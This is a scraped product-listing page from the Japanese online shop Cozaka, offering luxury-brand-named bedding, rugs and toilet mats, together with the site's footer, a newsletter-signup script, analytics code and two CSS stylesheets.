      <h2><a href="https://www.cozaka.net/goods/chanel-rug-3588.html" target="_blank">150*200cm シャネル高級感エアコンブランケット Chanelロゴ付き 洗濯機洗い可能 四季通用純色車用ブランケット chanel カジュアルソファブランケット送料無料 </a></h2>
          <p>¥ 10,190  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 10690</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/ysl-rug-3513.html" target="_blank"><img src="/uploads/c1/2021-06/20210629090416_12452.jpg" alt="フェンディ玄関マット"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/ysl-rug-3513.html" target="_blank"> 20種類 YSLオフホワイトカーペット 洗濯機洗い可能 フランネル 玄関マット 滑り止め素材 ベッドルーム アニメ ブランド風 流行り 文字 高品質 玄関ホール ファッションブランド stussy  </a></h2>
          <p>¥ 4,500  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5000</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/louis-vuitton-bed-set-3508.html" target="_blank"><img src="/uploads/c1/2021-06/20210629090414_23686.jpg" alt="lv 枕の中身 四季通用"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/louis-vuitton-bed-set-3508.html" target="_blank">2021春夏新作 ヴィトン枕の中身 ロゴ付き 新登場 ハイエンドカスタム 四季通用 ハイブランド シルク 快適睡眠 手触りがいい 2枚入 刺繍入り 抗菌防臭 高品質 レストラン風 </a></h2>
          <p>¥ 19,250  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 19750</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/brand-toilet-mat-3517.html" target="_blank"><img src="/uploads/c1/2021-06/20210629090417_19708.peg" alt="トイレマット フタカバー 便座カバー 浴室マット ブランド"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/brand-toilet-mat-3517.html" target="_blank">バーバリー Burberryトイレマット/フタカバー/便座カバー セット 厚織り 浴室マット 絨毯 便座マット ブランド 便座シート ふわふわ o型 浴室 トイレ用品 洗浄暖房 おしゃれ エレガント風  </a></h2>
          <p>¥ 6,680  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7180</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/balenciaga-rug-3522.html" target="_blank"><img src="/uploads/c1/2021-06/20210629090418_94224.jpg" alt="玄関マット Kaws"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/balenciaga-rug-3522.html" target="_blank">シュプリーム ファッションブランド カウズ 絨毯 抗菌 バスマット 吸水 滑り止め  Moschino 絨毯 玄関マット 洗濯機洗い可能 </a></h2>
          <p>¥ 4,460  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4960</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/vuitton-bed-set-3247.html" target="_blank"><img src="/uploads/c1/2021-05/20210515120319_43637.jpg" alt="vuitton 寝具セット 刺繍入り"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/vuitton-bed-set-3247.html" target="_blank">ルイ・ヴィトン宮廷風 新作の 高級感 海外販売 快適睡眠 シルクフロス 寝具セットlv 四季通用 純色 ブランド 刺繍入り 肌触りがよい ルイビトン 冷房専用  </a></h2>
          <p>¥ 24,680  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 25180</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/versace-bed-set-3315.html" target="_blank"><img src="/uploads/c1/2021-05/20210515120340_74851.jpg" alt="versace 寝具セット"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/versace-bed-set-3315.html" target="_blank">ヴェルサーチ 夏用 ハイブランド 快適睡眠 爽やか 欧米風 純色 2021春夏新作 洗濯可 刺繍入り シルクフロス 流行り エアコンブランケット Versace寝具セット 高級感 青  </a></h2>
          <p>¥ 25,950  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 26450</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/dior-bed-cover-set-2738.html" target="_blank"><img src="/uploads/c1/2021-04/20210416152314_63914.jpg" alt="dior 爽やかな ブランド寝具"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/dior-bed-cover-set-2738.html" target="_blank">2021春夏新作 ディオール 寝具セット 四季通用 ヨーロッパ風模様 掛け布団カバー dior 肌触りがよい 洗濯可 ブランド寝具 christian dior ロゴ付き 爽やかな 布団カバーセット 送料無料  </a></h2>
          <p>¥ 17,910  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 18410</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/hermes-bed-cover-set-2741.html" target="_blank"><img src="/uploads/c1/2021-04/20210424140427_95102.jpg" alt="布団カバーセット 送料無料 バーバリー"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/hermes-bed-cover-set-2741.html" target="_blank">ヴェルサーチ 掛け布団カバー 春夏新品 エルメス 布団カバーセット まくらカバー  burberry個性 春夏用 チェック柄 ブランド寝具 バーバリー シルクフロス 手触りがいい  寝具セット 男性愛用 洗濯可 送料無料  </a></h2>
          <p>¥ 18,090  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 18590</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/chanel-bed-cover-set-2742.html" target="_blank"><img src="/uploads/c1/2021-04/20210424140451_41599.jpg" alt="掛け布団カバー シルクフロス シャネル"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/chanel-bed-cover-set-2742.html" target="_blank">シャネル 新登場 掛け布団カバー chanel  シルクフロス 薄手 春夏用 高品質ランド寝具 欧米風 大人っぽい ベッドカバー 大判 布団カバーセットブ  通気性抜群 送料無料  </a></h2>
          <p>¥ 17,970  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 18470</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-bed-cover-set-2743.html" target="_blank"><img src="/uploads/c1/2021-04/20210424140510_45210.jpg" alt="ブランド寝具 2021春夏新作 LV"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-bed-cover-set-2743.html" target="_blank">2021春夏新作 ルイヴィトン掛け布団カバー supreme 個性 海外販売 シルクフロス 布団カバーセット ヴィトン ピローケース louis vuitton定番柄 北欧風 男性愛用 ダブル ブランド寝具 洗濯可 薄手 快適睡眠 送料無料  </a></h2>
          <p>¥ 17,930  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 18430</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/hermes-bed-cover-set-2719.html" target="_blank"><img src="/uploads/c1/2021-03/20210326101704_32126.jpg" alt="ブランド寝具 2021春夏新作 hermes"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/hermes-bed-cover-set-2719.html" target="_blank">2021春夏新作 hermes ビスコース ダブル 寝具セットふわふわ 肌触りがよい シャビーシック風 快適睡眠 ヨーロッパ風模様 エルメス ブランド寝具 高級 エアコンブランケット </a></h2>
          <p>¥ 17,820  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 18320</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/givenchy-bed-cover-set-2718.html" target="_blank"><img src="/uploads/c1/2021-03/20210326101450_74278.jpg" alt="ジバンシー エアコンブランケット 肌触りがよい 海外販売"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/givenchy-bed-cover-set-2718.html" target="_blank">givenchy 布団カバーセット 寝具セット四季通用 高級感 冷房専用 通気性抜群 ジバンシィ 2021春夏新作 北欧風 エアコンブランケット コットン 肌触りがよい ブランド 海外販売  </a></h2>
          <p>¥ 17,820  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 18320</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-bed-cover-set-2720.html" target="_blank"><img src="/uploads/c1/2021-03/20210326101926_66017.jpg" alt="ヴィトン ブランド寝具"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-bed-cover-set-2720.html" target="_blank">ルイヴィトン掛け布団カバー 布団カバーセット 4点セット 快適睡眠 通気性抜群 冷房専用 vuitton 春夏用 ホワイト薄手 大判サイズ lv ブランド寝具 2021春夏新作 シンプル 手触りがいい   </a></h2>
          <p>¥ 18,010  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 18510</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/Burberry-bed-cover-set-2717.html" target="_blank"><img src="/uploads/c1/2021-03/20210326101202_24506.jpg" alt="Burberry春夏用"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/Burberry-bed-cover-set-2717.html" target="_blank">burberry 布団カバーセット 肌触りがよい 高級綿 寝具セット バーバリー 快適睡眠 掛け毛布 欧米風 春夏用 4点セット 2021春夏新作 大判 送料無料  </a></h2>
          <p>¥ 18,070  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 18570</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/chanel-bed-cover-set-2716.html" target="_blank"><img src="/uploads/c1/2021-03/20210326101058_17326.jpg" alt="掛け毛布 2021春夏新作シャネル"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/chanel-bed-cover-set-2716.html" target="_blank">シャネル 掛け毛布 4点セット ピンク 2021春夏新作 大判 ブランド寝具chanel 春夏用  </a></h2>
          <p>¥ 18,010  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 18510</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/chanel-bed-cover-set-2712.html" target="_blank"><img src="/uploads/c1/2021-01/20210125163237_65071.jpg" alt=""></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/chanel-bed-cover-set-2712.html" target="_blank">シャネル 寝具カバー 4点セット 四季汎用 chanel掛け布団カバー ベッドシーツ 枕カバー おしゃれ 綿 布団カバー ダブルサイズ 高級 インテリア 送料無料   </a></h2>
          <p>¥ 17,450  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 17950</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/chanel-bed-cover-set-2711.html" target="_blank"><img src="/uploads/c1/2021-01/20210125163208_58803.jpg" alt="シャネル 布団カバーセット ダブル"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/chanel-bed-cover-set-2711.html" target="_blank">シャネル 布団カバーセット chanel 掛け布団カバー ベッドカバー 枕カバー ブランド寝具 カワイイ おしゃれ フランネル 両面絨製 暖かい ふわふわ 秋冬用 高級 インテリア プレゼント 送料無料 </a></h2>
          <p>¥ 20,910  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 21410</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-supreme-bed-cover-set-2662.html" target="_blank"><img src="/uploads/c1/2020-11/20201125123443_94375.jpg" alt="ルイヴィトン 布団カバーセット おしゃれ"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-supreme-bed-cover-set-2662.html" target="_blank">louis vuittonルイヴィトン 布団カバーセット おしゃれ  supremeシュプリーム クラシックパターン 掛け布団カバー ベッドカバー 枕カバー 4点セット ブランド寝具 ダブルサイズ  ふわふわ 暖かい 秋冬用 刺繍入り 高級 インテリア プレゼント 送料無料 </a></h2>
          <p>¥ 21,840  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 22340</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/gucci-bed-cover-set-2661.html" target="_blank"><img src="/uploads/c1/2020-11/20201125123255_93477.jpg" alt="GUCCI 布団カバー 4点セット おしゃれ"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/gucci-bed-cover-set-2661.html" target="_blank">gucci 寝具・布団カバーセット 贅沢 4点セット 2020秋冬新作 インテリア 通気性 柔らか 四季汎用 グッチ 掛け布団カバー 敷き布団カバー 枕カバー 高級 綿製  ダブルサイズ 洋式・和式兼用 四季汎用 </a></h2>
          <p>¥ 17,450  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 17950</font>   
          </p>
    </li>
       <div style="clear:both"></div>
  </ul>
  
    <dd class="page"> <a href="https://www.cozaka.net/category/interior-goods-sort-54-6.html">前へ</a>
    <a href='https://www.cozaka.net/category/interior-goods-sort-54-3.html'>3</a><a href='https://www.cozaka.net/category/interior-goods-sort-54-4.html'>4</a><a href='https://www.cozaka.net/category/interior-goods-sort-54-5.html'>5</a><a href='https://www.cozaka.net/category/interior-goods-sort-54-6.html'>6</a><span class='sel'>7</span><a href='https://www.cozaka.net/category/interior-goods-sort-54-8.html'>8</a><a href='https://www.cozaka.net/category/interior-goods-sort-54-9.html'>9</a><a href='https://www.cozaka.net/category/interior-goods-sort-54-10.html'>10</a><a href='https://www.cozaka.net/category/interior-goods-sort-54-11.html'>11</a><a href='https://www.cozaka.net/category/interior-goods-sort-54-12.html'>12</a>    <a href="https://www.cozaka.net/category/interior-goods-sort-54-8.html">次へ</a> </dd>
  </section>
<div class="bottom">
  <ul class="b">
    <li style="width:214px;">
      <p class="bname">SHOP</p>
      <p><a href="https://www.cozaka.net/category/jewelry-sort-17.html">アクセサリー</a></p>
      <p><a href="https://www.cozaka.net/category/wallet-sort-11.html">財布/小物</a></p>
      <p><a href="https://www.cozaka.net/category/watch-sort-29.html" >時計</a></p>
      <p><a href="https://www.cozaka.net/category/fashiongoods-sort-9.html">ファッション雑貨</a></p>
      <p><a href="https://www.cozaka.net/category/bag-sort-5.html">バッグ</a></p>
      <p><a href="https://www.cozaka.net/category/swimsuit-sort-1.html">水着</a></p>
	  <p><a href="https://www.cozaka.net/category/tops-sort-4.html">トップス</a></p>
	   <p><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></p>
    </li>
    <li style="width:214px;">
      <p class="bname">企業情報</p>
      <p><a href="https://www.cozaka.net/about/?id=23" rel="nofollow" target="_blank">Cozakaについて</a></p>
	  <p><a href="https://www.cozaka.net/about/member.html"  rel="nofollow" target="_blank" >会員について</a></p>
	   <p><a href="https://www.cozaka.net/about/draw.html"  rel="nofollow" target="_blank" >抽選について</a></p>
	    <p><a href="https://www.cozaka.net/about/coupon.html"  rel="nofollow" target="_blank" >クーポンについて</a></p>
		 <p><a href="https://www.cozaka.net/about/integral.html"  rel="nofollow" target="_blank" >ポイントについて</a></p>
	 
	 
	  <p><a href="https://www.cozaka.net/about/?id=25"  rel="nofollow" target="_blank" >利用規約</a></p>
	  <p><a href="https://www.cozaka.net/about/?id=24"  rel="nofollow" target="_blank">個人情報保護方針</a></p>
	  
      <p><a href="https://www.cozaka.net/about/?id=26" rel="nofollow" target="_blank">免責事項</a></p>
      
	  
	   
    </li>
    <li style="width:214px;">
      <p class="bname"><a href="#" rel="nofollow" target="_blank">ヘルプ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=28" rel="nofollow" target="_blank">初めてのお客様へ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=27" rel="nofollow" target="_blank">ご利用ガイド</a></p>
      <p><a href="https://www.cozaka.net/about/?id=30" rel="nofollow" target="_blank">会員登録について</a></p>
      <p><a href="https://www.cozaka.net/about/?id=29" rel="nofollow" target="_blank">会員ランクについて</a></p>
      <p><a href="https://www.cozaka.net/msg/"  target="_blank">お問い合わせ</a></p>
	  <p><a href="https://www.cozaka.net/question/"  rel="nofollow" target="_blank">よくある質問</a></p>
	 
	  
	  
    </li>
    <li>
      <p class="bname">メルマガ配信登録</p>
      <p>新入荷やお得な情報をメールでお知らせします</p>
     
	  <p><input type="text" style="border:1px solid #dedede; padding-left:5px; height:30px;  width:260px;"  id="demail" /></p>
	  <p><span style="background:#dedede; padding:6px 30px; color:#000; cursor:pointer" id="dingyue">登録</span></p>
    </li>
    <p class="clear"></p>
  </ul>
  <div class="b" style="border-top:1px solid #565656; margin-top:50px;">
      <div style="text-align:center">
      <p>Cozakaは、各種今っぽモテるブランドのファッション物や生活用品を核心として販売し、</p>
      <p>「最良の価格と迅速な対応ご提供の安心ショッピング」との目標を目指してずっと頑張っている通販サイトです。</p>
      <p>創業以来海外輸入品のファッション企業として成長を続けています。是非Cozakaでのお買い物をお楽しみ下さい。</p>
     
	  
	  
	  
      </div>
	  
	  <p style="font-size:50px; text-align:center; padding-top:50px; ">Cozaka</p>
  </div>
</div>

<script type="text/javascript">
   
   $(function(){
      
	    $('#dingyue').click(function(){
		   
		    var email=$.trim($('#demail').val());
			if(email==''){ alert('メールアドレスをご入力下さい。'); $('#demail').focus();return false;}
			$.post("../ajax/dingyue.php",{email:email},function(msg){
			  
			   alert('メルマガ配信登録完了です。ありがとうございました。');
			
			});
		
		})
   
   })
  
</script>

<p style="display:none">

<!-- Default Statcounter code for cozaka.net
https://www.cozaka.net/ -->
<script type="text/javascript">
var sc_project=12952280; 
var sc_invisible=1; 
var sc_security="4c873088"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12952280/0/4c873088/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

</p></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cozaka.net/css/base.css
body_size: 765
content:
*{ margin: 0; padding: 0;}
li{ list-style: none;}
a{ text-decoration: none; color: #333333;}
img{ border: none;}
body{ font-size: 14px;  font-weight: normal;font-family:"メイリオ"!important}

.clear{ clear:both}
input:focus{ border: 1px solid #b3000e;box-shadow:1px 1px 2px 3px #dedede;}
a:hover{ color:#b3000e;}
.header{ width: 1200px; margin: 0 auto; height: 133px; padding-top: 72px; }
.header a.logo{ display: block; width: 387px; height: 99px; margin: 0 auto; padding-left:30px;}

.login-right{ width: 270px; height: 84px; position: relative; left:0px; top:-70px}
.login-right a{ text-align: center; display: block; width: 90px; float: left;}
.login-right a.car { position: relative;}
.login-right a span{ display: block; width: 32px; height: 32px; background: #b3000e; text-align: center; line-height: 32px;
color: #ffffff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;
position: absolute; left: 50px;top:-10px;}
@font-face{ font-family: 'メイリオ'; src:url('../fonts/meiryo.ttc')}
.nav-bj{ width: 100%; height: 38px; background: #000000; clear: both;}
.nav{ width: 1240px; height: 38px; margin: 0 auto;}
.nav ul{width:1200px; height:38px; margin-left: 40px;}
.nav ul li{ float:left}
.nav ul li a{ display: block;  height: 38px; text-align: center; line-height: 38px; font-size: 16px; color: #ffffff;
transition: all .5s; padding:0px 25px}
.nav ul li a:hover{ background: #b3000e; }
.nav ul li a.focus{background: #b3000e;}


.bottom{width:100%;  background:#000;  border-top:1px solid #565656; margin-top:100px;}
.bottom .b{width:1000px;margin:0px auto; padding:20px; color:#fff;}
.bottom .b .bname{ font-weight:bolder; font-size:24px; padding-bottom:20px;}
.bottom li{ float:left; padding-left:10px;}
.bottom .b li p{ padding-top:15px;}
.bottom .b p{ padding-top:8px; font-size:14px;}
.bottom a{ color:#fff}
.stock{position:absolute; left:0px; bottom:160px; background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}
.stock2{position:absolute; left:0px; bottom:0px; background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}
.stock3{ background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}


--- FILE ---
content_type: text/css
request_url: https://www.cozaka.net/css/index.css
body_size: 3195
content:
@charset "utf-8";
.main-index-box{ width: 1240px; height: auto; margin: 0 auto; padding-top: 15px; overflow: hidden; position: relative; padding-bottom: 30px;}
.main-box-left{ width:247px; height: auto; float: left; display: inline-block;}
.mian-box-top{ width: 100%; height: auto; border: 1px solid #000000;}

.mian-box-top ul li{ height: auto; border-top: 1px solid #a0a0a0; text-align: left; padding-left: 5px; position: relative; line-height: 250%;}



.mian-box-top ul li span{ font-size: 12px; position: absolute; right: 20px;}
.main-box-z{ width: 720px; float: left; margin-left: 20px; height: auto;display: inline-block;}
.search-box{ width: 100%; height:35px;}
.serach-box{ width: 715px; height: 33px; border: 1px solid #000000; float: left;display: inline;}
.text-box{ width: 666px; height: 33px; float: left; line-height: 33px; padding-left: 5px; border: none; font-size: 14px; color: #b1b1b1;display: inline;}
.bottom-box{ width: 34px; height: 33px; float: right;display: inline;}
.search-box a{ margin-left:2px; float: left; display: inline;}
.silder-box{ width: 720px; height: 285px; position: relative; top:14px; overflow: hidden; z-index: 1;padding-bottom: 20px;}
.banner-bottom{ width:72px; height: 8px; position: absolute; bottom: 30px; left: 50%; margin-left: -36px;}
.banner-bottom a{ display: block; width: 8px; height: 8px; border-radius:50%;-webkit-border-radius:50%;
-moz-border-radius:50%; background: #ffffff; float: left; margin-left: 4px;}
.banner-bottom a.cilck1{ background: #ff0000;}

.main-box-right-index{ width: 230px; height: auto; border: 1px solid #b3000e; position: absolute; right: 0; top:15px}
.main-box-right-index ul li{ width: 98%; margin: 0 auto; height: 100px; border-bottom: 1px dashed #b3000e; margin-top:5px;}
.main-box-right-index ul li img{ float: left;display: inline; transition: all .5s; cursor: pointer; width: 90px; height: 90px; margin-right: 5px; margin-top: 2px; margin-left: 0px;}
.main-box-right-index ul li img:hover{transform: scale(1.03,1.03);-webkit-transform: scale(1.03,1.03); box-shadow: 3px 3px 3px #e5e5e5;}
.main-box-right-index ul li h1{ font-size: 12px; line-height:30px;}
.main-box-right-index ul li p{ color: #666666;}
.product-box ul li a img:hover {transform: scale(1.03,1.03);-webkit-transform: scale(1.03,1.03); box-shadow: 3px 3px 3px #e5e5e5;}
.subnav-box{ width: 165px; height: auto; background: #ffffff; border: 1px solid #e5e5e5; position: absolute; left: 247px; top:0; z-index: 222; transition: all .5s; display:none }
.subnav-box a{ display: block; width: 100%; height: 25%; float: left; text-align: center; line-height: 400%;}
#subnav-box2{ width: 165px; height: auto; background: #ffffff; border: 1px solid #e5e5e5; position: absolute; left: 247px; top:0; z-index: 222; transition: all .5s; display:none}
#subnav-box2 a{ display: block; width: 100%; height: 25%; float: left; text-align: center; line-height: 400%; display: inline;}







/*特企画面*/
.main-topics{width: 1240px !important; height: auto !important; margin: 0 auto !important; padding-top: 15px !important; overflow: hidden !important; position: relative !important; padding-bottom: 30px !important;}
.main-box-right{ width: 950px; float: right; display: inline; border: none;}
.main-box-right h2{ height: 50px; line-height: 50px; width: 97%; border-bottom: 1px solid #333333; border-left:3px solid #333333; padding-left: 3%;}
.main-box-right  ul li{ width:23%; height: auto; float: left; display: inline;border-bottom: none; text-align: center; margin-left:1.5%; margin-top: 30px;}
.main-box-right  ul li a img{ width: 100%; height: 218px; }
.main-box-right  ul li  h1{ line-height:30px; text-align: left;}
.main-box-right  ul li p{ text-align: left;}

/*登陆*/


/* CSS Document */
a{ color:#464444;}
.banner_bj{ clear:both;}
.main{ width:1200px; height:auto; margin:0 auto; overflow:hidden;}
.main img{ width:490px; height:370px; margin:40px 88px 65px 118px; float:left;}
.main form{ width:345px; height:402px; border:1px solid #dcdcdc; margin-top:32px; float:left; margin-left: 100px;}
.main form table{ margin: 0 auto; margin-top: 60px;}
.main form table tr td{ height:38px; font-family:"微软雅黑"; font-size:14px; color:#464444; line-height:35px;}
.wi78{ width:100px;}
.name,.mm{ width:182px; height:25px; margin-top:5px; border:#dcdcdc 1px solid;}
.yzm{ width:182px; height:25px; float:left; margin-top:3px; border:#dcdcdc 1px solid;}
.main form table tr td p{ font-size:18px; font-family:"Arial"; float:left; margin-left:8px;}
.a01{ font-size:12px; font-family:"宋体"; line-height:12px; float:left; margin:5px auto auto 10px;}
.a01:hover{ text-decoration:underline;}
.wjmm,.zc{ font-family:"宋体"; font-size:12px;}
.wjmm:hover,.zc:hover{ color:#F00;}
.login_an{ width:249px; height:31px; background:url(../images/16-00.gif) no-repeat; margin-left:6px; border:none; font-family:"微软雅黑"; font-size:14px; color:#FFF; cursor:pointer;}
.main form table tr td span{ float:left; font-family:"宋体"; font-size:12px;}
.qq{ float:left; padding-left:22px; font-family:"宋体"; font-size:12px; display:block; background:url(../images/18_qq.jpg) no-repeat 0px 6px;}
.wx{ float:left; padding-left:35px; font-family:"宋体"; font-size:12px; display:block; background:url(../images/18_wx.jpg) no-repeat 4px 5px;}
.qq:hover,.wx:hover{ color:#F00;}
.login_an{ background: #000000; color: #ffffff; width: 290px; height: 41px;}
.login-box{ width: 390px; height: 280px; float: left; margin-top: 32px; margin-left: 130px;}
.login-box li dl dd{ font-size: 14px;}
/*注册*/


/* CSS Document */
.banner_bj{ clear:both; margin-bottom:30px;}
.main{ width:1139px; height:423px; margin:0 auto; overflow:hidden; border:#d2d2d2 1px solid; padding:22px;}
.main_01{ height:30px; border-bottom:#d2d2d2 1px solid;}
.main_01 p{ line-height:30px; font-family:"宋体"; font-size:12px; letter-spacing:1px;}
.main_01 p span{ color:#e9002c;}
.wi134{ width:134px;}
.tl{ text-align:right;}
.main_02 form{ width:710px; height:390px; margin:20px auto auto 300px;}
.main_02 form table tr td{ height:38px; font-family:"微软雅黑"; font-size:14px; color:#7f7f7f; line-height:38px;}
.main_02 form table tr td.beizhu,.beizhu{ font-size:14px;}
.main_02 form table tr td.beizhu a{ color:#F00;}
.main_02 form table tr td.beizhu a:hover{ text-decoration:underline;}
.main_02 form table tr td span a{ display:block; width:73px; height:25px; line-height:25px; font-size:12px;  color:#FFF; display:block; float:left; text-align:center; background:#000000}
.text{ width:253px; height:28px; margin-right:16px; border:#d2d2d2 1px solid; font-size: 12px; color: #999999;}
.text_yzm{ width:90px; height:28px; margin-right:16px; float:left; border:#d2d2d2 1px solid;}
.mr{ margin-right:5px;}
.buttom{ width:188px; height:33px; background:#000000; font-family:"微软雅黑"; font-size:14px; color:#FFF; margin-left:20px; border:none; cursor:pointer; text-align:center}

/*分页*/

/*分页*/
.page{text-align:right; padding:50px 0px 0px 0px; margin-right: 50px;}
.page span{ border:1px solid #ccc; padding:5px 8px;margin:0px 2px; background:#000000}
.page a{ border:1px solid #ccc; padding:5px 8px; margin:0px 2px;background:#000000; color: #ffffff; font-size: 12px;}
.page a:hover{ background:#ff0000}
.page .sel{ background:#ff0000; color:#fff;}


.top_ad{margin:3px 0px 0px 0px}
.top_ad li{float:left}
.mleft10{ margin-left:10px;}


/*首页中间产品页*/
.prod-h-box{ width: 100%;  border-bottom: 1px dashed #333333; border-top:1px dashed #333333;  text-align: center; clear:both}
.prod-h-box h2{ font-size: 30px; margin-top: 20px;}
.prod-h-box p{ padding-bottom:20px;}
.product-list-box { width: 100%; padding: 10px 0;}
.product-list-box h2{ width: 100%; border-left: 3px solid #000000;  font-size: 14px; padding-left: 10px;}
.product-list-box  ul li{  float: left; width: 23%;  margin-left: 1.6%; margin-top: 10px; border: 1px solid #f19630bd;}
.product-list-box  ul li img{ width: 100%; height: 100%; transition: all .5s;-webkit-transition: all .5s;-moz-transition: all .5s; border-bottom: 1px solid #f19630bd;}
.product-list-box  a{ display: block; width: 100%; font-size: 14px;}
.product-list-box .pro_name{ height:47px; line-height:1.2; overflow:hidden}
.product-list-box  p{font-size: 16px;  color:#ff0000;}
.product-list-box  ul li:hover img{box-shadow: 3px 3px 5px #bbbbbb;transform: scale(1.04,1.04);}
.product-list-box .more{display:block;  border-bottom: 1px solid #e5e5e5; font-size: 14px;font-weight: bolder; color: #5506e9; text-align: right; padding: 20px 0px; clear:both}


/*列表页*/
.tite-list{ width: 1200px; height: 40px; line-height: 40px; margin: 0 auto; border-bottom: 1px solid #dedede; }
.tite-list ul li { font-size: 14px; float: left; font-weight: normal; margin-left: 20px; width: auto;}
/*.tite-list a{ float: right; margin-right: 30px; border: 1px solid #dedede; padding: 0 5px;}*/
.list-title{ width: 1200px; height: auto; border: 1px dashed #dedede;  margin: 0 auto;padding-bottom: 20px; margin-top: 10px;}
.list-title-pro1{ width: 1180px; height: auto; line-height: 50px; margin: 0 auto; border-bottom: 1px solid #e5e5e5; clear: both;}
.list-title-pro1 h2{ font-size: 14px; float: left; line-height: 54px; width: 120px;}
.list-title-pro1 dl  { float:left; margin-top: 10px; width:960px}
.list-title-pro1 dl dt{  float: left; color: #333333; margin-left: 10px; cursor: pointer; font-size: 12px; padding: 0 5px;
border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px; line-height: 30px;}
.list-title-pro1 dl dt .cc1{ background: #b3000e; color: #ffffff;}
.list-menu{ width: 1198px; height: 50px; line-height: 50px; border: 1px solid #dedede; margin: 0 auto; margin-top: 10px; background: #f5f5f5;}
.menu-left{ width: 410px; height: 50px; float: left;}
.menu-left a{ display: block; width: 100px; height: 50px; line-height: 50px; float:left; text-align: center; border: 1px solid #e5e5e5;
border-bottom: none; border-top:none;}
.menu-left a.active1{ background: #ffffff; color:#ff0000}
.menu-left a span{ display: block; position: relative;top:-48px; left: 40px;}
.menu-right { width: 100px; height: 50px; float: right; text-align: center; border-left: 1px solid #dedede;}
.menu-right span{ color:#ff0000}

